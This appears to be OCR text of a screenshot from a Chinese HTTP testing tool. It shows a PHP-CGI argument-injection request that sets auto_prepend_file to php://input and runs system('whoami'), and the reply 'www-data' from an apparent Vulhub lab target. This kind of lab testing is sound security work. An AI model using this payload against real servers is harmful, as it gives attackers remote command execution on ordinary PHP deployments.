 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求 227bytes / 434ms 美化 渲染 编码 请输入定位响应 详情
1 GET /?-d+allow_url_include%3Don+-d+auto_prepend_file%3Dphp%3A%2F%2Finput HTTP/1.1
2 Host ? : 38.55.99.239:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9
10 <?php system('whoami');?>
www-data
Warning: Cannot modify header information - headers already sent by (output started at php://input:1) in
/var/www/html/index.php on line 2
Hello, Your name is Vulhub